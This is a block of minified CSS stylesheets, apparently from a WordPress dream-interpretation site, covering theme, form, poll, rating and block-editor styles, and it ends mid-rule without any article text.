.ftwp-text:before{background:rgba(255,212,42,.95)!important}#ftwp-container.ftwp-wrap #ftwp-list .ftwp-active{color:#000}.image{background-image:url(https://sonnik.expert/wp-content/uploads/61680363_w640_h640_cid419713_pid44752473-2e159412.png);height:150px;background-size:cover;background-repeat:no-repeat;width:100%;margin-top:5px;background-position:0 -48px}.buttondzen{display:block;bottom:0;position:absolute}.buttondzen a{padding:10px 24px 11px;color:#fff;font:14px GothaProMed;box-shadow:none;border:none;cursor:pointer;text-decoration:none;background:#4d4c59!important}.buttondzen a:hover{background:#362c36!important;color:#fff!important}.opinion-block-one .info a:before{content:url([data-uri]);float:left;position:relative;margin-right:10px}.opinion-block-one{width:100%;margin:0}.opinion-block-text-one{padding:20px 40px;background-color:rgba(51,51,51,.08)}.opinion-block-one tr:first-child td span{background-color:transparent!important;display:block;top:14px;position:relative}.opinion-block-one .opinion-img-one div{margin:0;top:9px;width:80px;height:80px;border-radius:80px;overflow:hidden;position:relative;z-index:2}.opinion-block-one .opinion-info-one div{top:0;position:relative}.opinion-block-one tr:first-child td{font-weight:100}.opinion-block-one tr:first-child .opinion-img-one{background-color:#fff!important;width:39px;position:relative;margin:0;padding:0;border-bottom:solid 0 #ddd!important}.table-responsive table.opinion-block-one{width:100%}.opinion-block-one tr:first-child .opinion-info-one{background-color:#fff!important;vertical-align:middle;position:relative;top:0;width:auto!important;margin:0;padding:0 10px 10px}.opinion-block-one tr td{border:0 solid #333}.opinion-block-one tr:first-child td strong span{display:inline;text-decoration:none;top:0}.opinion-block-two{margin:20px 0 0}.opinion-block-two>ul li{text-align:center;letter-spacing:2px;font-weight:700;text-transform:uppercase;display:inline-block;padding:14px 30px 15px;cursor:pointer}.opinion-block-twoul{list-style-type:none}.opinion-block-two-one{border:1px solid #8e8b8b;margin-top:-15px}.opinion-block-two-one .opinion-block-two-content{padding:0 25px;margin-top:30px}.opinion-block-two-content img{float:left;margin:0 20px 20px 0;width:132px;height:132px;border-radius:100%}.opinion-block-two-content .name_expert,.opinion-block-two-content .name_expert span,.opinion-block-two-content .name_expert a{font-size:20px;margin-bottom:5px;font-weight:500;color:#161616;text-decoration:none}.opinion-block-two-content .position_expert{margin:0;letter-spacing:0;color:#8a8a8a;font-size:14px;font-weight:500}.post .opinion-block-two>ul li:before,.notebox .opinion-block-two>ul li:before{content:""}.opinion-block-two>ul .current{border-top:#8e8b8b 3px solid;border-right:1px solid #8e8b8b;border-left:1px solid #8e8b8b;border-bottom:1px solid #fff}.opinion-block-two-content{display:none}.opinion-block-two-content.active{display:block}@media (min-width:768px){.opinion-block-one tr:first-child .opinion-info-one{padding:0 40px}.opinion-block-one .opinion-img-one div{top:24px;margin:0 0 0 40px;top:14px;position:absolute}.opinion-block-one .opinion-info-one div{top:35px;position:relative}.opinion-block-one tr:first-child .opinion-info-one{top:-22px}.opinion-block-one tr:first-child .opinion-img-one{width:110px}.opinion-block-one .opinion-info-one div{top:38px}.opinion-block-one tr:first-child .opinion-img-one{border-bottom:solid 40px #ddd!important}}#custom_html-5 .ah-teaser-heading{font:18px GothaProBold!important;margin:0 0 10px;text-align:center!important}#custom_html-5 .ah-teaser-wrapper a{float:none;padding-bottom:0!important}#custom_html-5 .ah-typography img.img-responsive{position:absolute;top:-30px}#custom_html-5 .ah-teaser-image-wrapper{overflow:hidden;height:150px;position:relative}#custom_html-5 .ah-teaser-wrapper .ah-btn{padding:10px 16px!important}.related .ah-teaser-template div,.related .ah-flex-content div{padding:0!important}.related .ah-teaser-heading{color:#333!important;font:18px GothaProMed!important}.related .ah-teaser-image-wrapper{width:206px!important;position:relative;overflow:hidden;height:120px;margin-right:18px!important}.related .ah-teaser-image-wrapper img{position:absolute;top:-46px;width:100%}.related .ah-teaser-wrapper{margin-bottom:20px}.title-vote2x{font-weight:800;text-shadow:0 4px 11px #000}.result_vote2x{display:none;position:absolute;top:0;color:#3c3c3c;width:250px;margin:0 auto;font-size:24px;font-weight:800;text-align:center;padding:10px;background:#fff;left:0;right:0}.result_vote2x .result_vote2x_no{display:none}.post .result_vote2x ul li:before{content:""}.result_vote2x .ya-share2__container_size_m .ya-share2__title{display:none}.result_vote2x .ya-share2__counter.ya-share2__counter_visible{display:none}.useful-text-block,.important-text-block{padding:26px 24px 27px 104px;box-shadow:0 0 3px 0 rgba(0,0,0,.3);margin:0 3px 18px;line-height:24px;position:relative}.useful-text-block{background:#fff url(//sonnik.expert/wp-content/themes/conctruction/../img/useful-icon.png) no-repeat left 13px center}.important-text-block{background:#fff url(//sonnik.expert/wp-content/themes/conctruction/../img/important-icon.png) no-repeat left 13px center}.important-text-block-2,.useful-text-block-2{padding:20px 24px 5px;margin:22px 3px 18px;line-height:24px;position:relative}.important-text-block-2{border:1px solid #6da0a9}.useful-text-block-2{border:1px solid #b3250f!important}.important-text-block-2 .i-header,.useful-text-block-2 .i-header{position:absolute;padding:10px;top:-21px;left:20px;text-transform:uppercase;background:#fff;font-size:14px}.important-text-block-2 .i-header{color:#6da0a9}.useful-text-block-2 .i-header{color:#b3250f!important}.strong-text{font-weight:700}.important-text-block-3{padding:26px 24px 27px 70px;box-shadow:0 0 3px 0 rgba(0,0,0,.3);margin:0 3px 18px;line-height:24px;position:relative;border:1px solid #b661ff;background:#f7edff url([data-uri]) no-repeat left 13px center}@media screen and (max-width:1320px){.useful-text-block,.important-text-block,.important-text-block-3{background-position:left 17px center}}@media screen and (max-width:900px){.useful-text-block,.important-text-block,.important-text-block-3{padding:33px 42px 31px 104px}}@media screen and (max-width:415px){.useful-text-block,.important-text-block,.important-text-block-3{background-position:top 15px center;padding:89px 11px 19px}}.clearfix:after{content:"";display:table;clear:both}.responsive_column_widgets_row_7{width:100%!important}.result_moon-title,.result_week-title{margin:20px 0 0 20px;font-weight:600;display:inline-block}.result_moon-content,.result_week-content{float:left;margin:15px 0 0 2%;background:#fff;padding:30px;width:33%}#secondary .result_moon-content,#secondary .result_week-content{width:100%;margin:15px 0 0}span[class*=week]{display:none}.site-navigation{width:100%;text-align:center}.widget_text .text-front_page{text-align:left}.widget_text .text-front_page ul{padding-left:15px;margin-bottom:15px;list-style-type:disc!important}.widget_text .text-front_page .i-header{background-color:#f7f6f0}body:not(.home) .result_moon-title,body:not(.home) .result_week-title{margin-left:0}.cont-recomment-post{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;margin-top:20px;padding:15px;border:3px solid #fdd602;border-radius:5px;border-style:ridge}.cont-recomment-post>img{height:40px}.link-recomment-post{margin-left:15px;padding-top:10px;text-decoration:none;font-weight:600;font-size:16px}.link-recomment-post:hover{cursor:pointer;text-decoration:underline}.when-dream{display:flex;flex-wrap:wrap;justify-content:space-between}.when-dream>li{width:18%}.when-dream .crop{height:150px;margin-bottom:20px}.when-dream img{width:100%;height:100%}@media screen and (max-width:992px){footer{padding-bottom:100px}}@media screen and (max-width:767px){.ah-page{z-index:0}header,.breadcrumbs,.header,.cont-recomment-post,.social,.click_no,.block_info,.navigation,.yarpp-related{position:relative;z-index:10}.when-dream{justify-content:space-around}.when-dream>li{width:31%}#popup .comment-respond{padding:15px;width:100%}#popup{top:unset;left:0;margin-top:0;margin-left:0;bottom:0}.textnotedes{margin-right:50px}.widget_execphp{display:none}}@media screen and (max-width:576px){.when-dream>li{width:49%}.result_moon-content{width:100%}.result_week-content{width:100%}}@media screen and (max-width:470px){.when-dream{justify-content:center}.when-dream>li{width:96%}}.tag-desc ul{padding-left:20px}.tag-desc li{list-style-type:disc}.fa-like{display:inline-block;width:1px;height:4px}.fa-like:before{content:"\f164";color:#484848;margin-top:3px;font:16px FontAwesome;font-weight:800;margin-left:-12px}.ya-share2__container_size_m .ya-share2__badge .ya-share2__icon{background-size:auto!important}.flat_pm_2_out.show.bottom{width:100%}.flat_pm_3_out.show.bottom{width:100%}.flat_pm_4_out.show.bottom{width:100%}
.menu-item i._mi,.menu-item img._mi{display:inline-block;vertical-align:middle}.menu-item i._mi{width:auto;height:auto;margin-top:-.265em;font-size:1.2em;line-height:1}.menu-item i._before,.rtl .menu-item i._after{margin-right:.25em}.menu-item i._after,.rtl .menu-item i._before{margin-left:.25em}.menu-item img._before,.rtl .menu-item img._after{margin-right:.5em}.menu-item img._after,.rtl .menu-item img._before{margin-left:.5em}.menu-item ._svg{width:1em}.rtl .menu-item i._before{margin-right:0}.rtl .menu-item i._after{margin-left:0}.visuallyhidden{overflow:hidden;clip:rect(0 0 0 0);position:absolute;width:1px;height:1px;margin:-1px;padding:0;border:0}.menu-item i.elusive{margin-top:-.3em}.dashicons-admin-site:before{content:"\f319"!important}.dashicons-welcome-view-site:before{content:"\f115"!important}
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}
body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem}:where(.is-layout-flex){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-columns.is-layout-flex){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}
.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal !important}.wpcf7 form .wpcf7-response-output{margin:2em .5em 1em;padding:.2em 1em;border:2px solid #00a0d2}.wpcf7 form.init .wpcf7-response-output,.wpcf7 form.resetting .wpcf7-response-output,.wpcf7 form.submitting .wpcf7-response-output{display:none}.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450}.wpcf7 form.failed .wpcf7-response-output,.wpcf7 form.aborted .wpcf7-response-output{border-color:#dc3232}.wpcf7 form.spam .wpcf7-response-output{border-color:#f56e28}.wpcf7 form.invalid .wpcf7-response-output,.wpcf7 form.unaccepted .wpcf7-response-output,.wpcf7 form.payment-required .wpcf7-response-output{border-color:#ffb900}.wpcf7-form-control-wrap{position:relative}.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:400;display:block}.use-floating-validation-tip .wpcf7-not-valid-tip{position:relative;top:-2ex;left:1em;z-index:100;border:1px solid #dc3232;background:#fff;padding:.2em .8em;width:24em}.wpcf7-list-item{display:inline-block;margin:0 0 0 1em}.wpcf7-list-item-label:before,.wpcf7-list-item-label:after{content:" "}.wpcf7-spinner{visibility:hidden;display:inline-block;background-color:#23282d;opacity:.75;width:24px;height:24px;border:none;border-radius:100%;padding:0;margin:0 24px;position:relative}form.submitting .wpcf7-spinner{visibility:visible}.wpcf7-spinner:before{content:'';position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1s;animation-timing-function:linear;animation-iteration-count:infinite}@media (prefers-reduced-motion:reduce){.wpcf7-spinner:before{animation-name:blink;animation-duration:2s}}@keyframes spin{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@keyframes blink{from{opacity:0}50%{opacity:1}to{opacity:0}}.wpcf7 input[type=file]{cursor:pointer}.wpcf7 input[type=file]:disabled{cursor:default}.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed}.wpcf7 input[type=url],.wpcf7 input[type=email],.wpcf7 input[type=tel]{direction:ltr}.wpcf7-reflection>output{display:list-item;list-style:none}
.useful-text-block,.important-text-block{padding:26px 24px 27px 104px;box-shadow:0 0 3px 0 rgba(0,0,0,.3);margin:0 3px 18px;line-height:24px;position:relative}.useful-text-block{background:#fff url([data-uri]) no-repeat left 13px center}.important-text-block{background:#fff url([data-uri]) no-repeat left 13px center}.important-text-block-2,.useful-text-block-2{padding:20px 24px 5px;margin:22px 3px 18px;line-height:24px;position:relative}.important-text-block-2{border:1px solid #6da0a9}.useful-text-block-2{border:1px solid #ff627c}.important-text-block-2 .i-header,.useful-text-block-2 .i-header{position:absolute;padding:10px;top:-21px;left:20px;text-transform:uppercase;background:#fff;font-size:14px}.important-text-block-2 .i-header{color:#6da0a9}.useful-text-block-2 .i-header{color:#ff627c}.strong-text{font-weight:700}.gallery{width:99.99%;position:relative;clear:both;margin-bottom:16px;padding:6px 0;border:1px solid transparent;cursor:default;overflow:hidden}.gallery-item{float:left;margin-bottom:5px}.gallery-image{height:150px;max-width:90%;background-size:cover;background-position:center;margin:0 auto}.gallery-columns-1 .gallery-item{width:100%;margin:0;padding:0}.gallery-columns-2 .gallery-item{width:50%;margin:0;padding:0}.gallery-columns-3 .gallery-item{width:33.333%;margin:0;padding:0}.gallery-columns-4 .gallery-item{width:25%;margin:0;padding:0}.gallery-columns-4 .gallery-item{width:25%;margin:0;padding:0}.gallery-columns-5 .gallery-item{width:20%;margin:0;padding:0}.gallery-columns-6 .gallery-item{width:16.665%;margin:0;padding:0}.gallery-columns-7 .gallery-item{width:14.285%;margin:0;padding:0}.gallery-columns-8 .gallery-item{width:12.5%;margin:0;padding:0}.gallery-columns-9 .gallery-item{width:11.111%;margin:0;padding:0}.gallery .img-caption{width:100%;text-align:center;font-size:13px;margin:4px 0}article .aligncenter{display:block;margin-left:auto;margin-right:auto}@media screen and (max-width:1320px){.useful-text-block,.important-text-block{background-position:left 17px center}}@media screen and (max-width:900px){.useful-text-block,.important-text-block{padding:33px 42px 31px 104px}}@media screen and (max-width:415px){.useful-text-block,.important-text-block{background-position:top 15px center;padding:89px 11px 19px}}
.wr-vote2x-tpl{padding:30px;width:220px;text-align:center;overflow:hidden;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;position:relative;margin-bottom:20px}.wr-vote2x-tpl span.wr-mask-vote2ximsge-bg{position:absolute;left:0;right:0;top:0;bottom:0;background:#000;-moz-opacity:.6;-khtml-opacity:.6;opacity:.6}.bg-pvote2x{position:relative;z-index:1000}.title-vote2x{font-size:22px;line-height:24px;text-align:center;margin-bottom:30px;color:#fff}.button-vote2x{background:#fff;display:inline-block;vertical-align:top;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;overflow:hidden}.button-vote2x>span{float:left;font-size:28px;line-height:30px;padding:8px 19px 14px;font-weight:700}.button-vote2x>span:last-child{border-left:2px solid #e5e5e5}.button-vote2x>span>span.namebox{font-weight:400;background:0 !important;color:#858585;font-size:12px;display:block;line-height:12px;position:absolute;left:0;right:0;font-style:italic}.button-vote2x>span{position:relative}.button-vote2x>span{padding:11px 19px 16px}.button-vote2x>span>span{background-image:-webkit-gradient(linear,left top,right top,color-stop(0,#02939d),color-stop(.15,#02939d),color-stop(.3,#1ca57f),color-stop(.45,#41bd55),color-stop(.6,#31b367),color-stop(.75,#4bc34a));background-image:gradient(linear,left top,right top,color-stop(0,#02939d),color-stop(.15,#02939d),color-stop(.3,#1ca57f),color-stop(.45,#41bd55),color-stop(.6,#31b367),color-stop(.75,#4bc34a));color:transparent;-webkit-background-clip:text;background-clip:text}.button-vote2x span.click-vote2x{cursor:pointer}.button-vote2x>span.click-vote2x:hover{background:#e5e5e5 !important}.button-vote2x>span:last-child>span{background-image:-webkit-gradient(linear,left top,right top,color-stop(0,#f78e53),color-stop(.15,#f28460),color-stop(.3,#ed796f),color-stop(.45,#e66a82),color-stop(.6,#e3628c),color-stop(.75,#df5a96));background-image:gradient(linear,left top,right top,color-stop(0,#02939d),color-stop(.15,#02939d),color-stop(.3,#1ca57f),color-stop(.45,#41bd55),color-stop(.6,#31b367),color-stop(.75,#4bc34a))}.wr-vote2x-tpl.no-vote2ximsge-bg{background:#e9ecf1}.wr-vote2x-tpl.no-vote2ximsge-bg .title-vote2x{color:#1b1e28}@media screen and (max-width:1000px){.wr-vote2x-tpl{width:auto !important;float:none !important;max-width:400px !important;margin:20px auto !important}.button-vote2x>span{display:block;text-align:center;float:none;border:0 !important}.button-vote2x>span:first-child{border-bottom:2px solid #e5e5e5 !important}}.active-box_vote2x{display:inline-block}.hide-box_vote2x{display:none}
body .extendedwopts-show{display:none}body .widgetopts-hide_title .widget-title{display:none}body .extendedwopts-md-right{text-align:right}body .extendedwopts-md-left{text-align:left}body .extendedwopts-md-center{text-align:center}body .extendedwopts-md-justify{text-align:justify}@media screen and (min-width:1181px){body .extendedwopts-hide.extendedwopts-desktop{display:none!important}body .extendedwopts-show.extendedwopts-desktop{display:block}body .widget.clearfix-desktop{clear:both}}@media screen and (max-width:1024px) and (orientation:Portrait){body .extendedwopts-hide.extendedwopts-tablet{display:none!important}body .extendedwopts-show.extendedwopts-tablet{display:block}body .widget.clearfix-desktop{clear:none}body .widget.clearfix-tablet{clear:both}}@media screen and (max-width:1180px) and (orientation:landscape){body .extendedwopts-hide.extendedwopts-tablet{display:none!important}body .extendedwopts-show.extendedwopts-tablet{display:block}body .widget.clearfix-desktop{clear:none}body .widget.clearfix-tablet{clear:both}}@media screen and (max-width:767px) and (orientation:Portrait){body .extendedwopts-hide.extendedwopts-mobile{display:none!important}body .extendedwopts-show.extendedwopts-mobile{display:block}body .widget.clearfix-desktop,body .widget.clearfix-tablet{clear:none}body .widget.clearfix-mobile{clear:both}}@media screen and (max-width:991px) and (orientation:landscape){body .extendedwopts-hide.extendedwopts-mobile{display:none!important}body .extendedwopts-show.extendedwopts-mobile{display:block}body .widget.clearfix-desktop,body .widget.clearfix-tablet{clear:none}body .widget.clearfix-mobile{clear:both}}
.wp-polls ul li,.wp-polls-ul li,.wp-polls-ans ul li{text-align:left;background-image:none;display:block}.wp-polls ul,.wp-polls-ul,.wp-polls-ans ul{text-align:left;list-style:none;float:none}.wp-polls ul li:before,.wp-polls-ans ul li:before,#sidebar ul ul li:before{content:''}.wp-polls IMG,.wp-polls LABEL,.wp-polls INPUT,.wp-polls-loading IMG,.wp-polls-image IMG{display:inline;border:0;padding:0;margin:0}.wp-polls-ul{padding:0;margin:0 0 10px 10px}.wp-polls-ans{width:100%;filter:alpha(opacity=100);-moz-opacity:1;opacity:1}.wp-polls-loading{display:none;text-align:center;height:16px;line-height:16px}.wp-polls-image{border:0}.wp-polls .Buttons{border:1px solid #c8c8c8;background-color:#f3f6f8}.wp-polls-paging a,.wp-polls-paging a:link{padding:2px 4px;margin:2px;text-decoration:none;border:1px solid #06c;color:#06c;background-color:#fff}.wp-polls-paging a:visited{padding:2px 4px;margin:2px;text-decoration:none;border:1px solid #06c;color:#06c;background-color:#fff}.wp-polls-paging a:hover{border:1px solid #000;color:#000;background-color:#fff}.wp-polls-paging a:active{padding:2px 4px;margin:2px;text-decoration:none;border:1px solid #06c;color:#06c;background-color:#fff}.wp-polls-paging span.pages{padding:2px 4px;margin:2px;color:#000;border:1px solid #000;background-color:#fff}.wp-polls-paging span.current{padding:2px 4px;margin:2px;font-weight:700;border:1px solid #000;color:#000;background-color:#fff}.wp-polls-paging span.extend{padding:2px 4px;margin:2px;border:1px solid #000;color:#000;background-color:#fff}
.wp-polls .pollbar{margin:1px;font-size:16px;line-height:18px;height:18px;background-image:url([data-uri]);border:1px solid #95a5a6}
.post-ratings{width:100%;opacity:1}.post-ratings-loading{display:none;height:16px;text-align:left}.post-ratings-image{border:0}.post-ratings img,.post-ratings-loading img,.post-ratings-image img{border:0;padding:0;margin:0}.post-ratings-comment-author{font-weight:400;font-style:italic}
.bootstrap-yop article,.bootstrap-yop aside,.bootstrap-yop details,.bootstrap-yop figcaption,.bootstrap-yop figure,.bootstrap-yop footer,.bootstrap-yop header,.bootstrap-yop hgroup,.bootstrap-yop main,.bootstrap-yop nav,.bootstrap-yop section,.bootstrap-yop summary{display:block}.bootstrap-yop audio,.bootstrap-yop canvas,.bootstrap-yop video{display:inline-block}.bootstrap-yop audio:not([controls]){display:none;height:0}.bootstrap-yop [hidden],.bootstrap-yop template{display:none}.bootstrap-yop html{-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;margin:0}.bootstrap-yop a{background:0 0}.bootstrap-yop a:focus{outline:thin dotted}.bootstrap-yop a:active,.bootstrap-yop a:hover{outline:0}.bootstrap-yop h1{margin:.67em 0;font-size:2em}.bootstrap-yop abbr[title]{border-bottom:1px dotted}.bootstrap-yop b,.bootstrap-yop strong{font-weight:700}.bootstrap-yop dfn{font-style:italic}.bootstrap-yop hr{height:0;-moz-box-sizing:content-box;box-sizing:content-box}.bootstrap-yop mark{color:#000;background:#ff0}.bootstrap-yop code,.bootstrap-yop kbd,.bootstrap-yop pre,.bootstrap-yop samp{font-family:monospace,serif;font-size:1em}.bootstrap-yop pre{white-space:pre-wrap}.bootstrap-yop q{quotes:"\201C" "\201D" "\2018" "\2019"}.bootstrap-yop small{font-size:80%}.bootstrap-yop sub,.bootstrap-yop sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}.bootstrap-yop sup{top:-.5em}.bootstrap-yop sub{bottom:-.25em}.bootstrap-yop img{border:0}.bootstrap-yop svg:not(:root){overflow:hidden}.bootstrap-yop figure{margin:0}.bootstrap-yop fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid silver}.bootstrap-yop legend{padding:0;border:0}.bootstrap-yop button,.bootstrap-yop input,.bootstrap-yop select,.bootstrap-yop textarea{margin:0;font-size:100%}.bootstrap-yop button,.bootstrap-yop input{line-height:normal}.bootstrap-yop button,.bootstrap-yop select{text-transform:none}.bootstrap-yop button,.bootstrap-yop html input[type=button],.bootstrap-yop input[type=reset],.bootstrap-yop input[type=submit]{cursor:pointer;-webkit-appearance:button}.bootstrap-yop button[disabled],.bootstrap-yop html input[disabled]{cursor:default}.bootstrap-yop input[type=checkbox],.bootstrap-yop input[type=radio]{padding:0;box-sizing:border-box}.bootstrap-yop input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}.bootstrap-yop 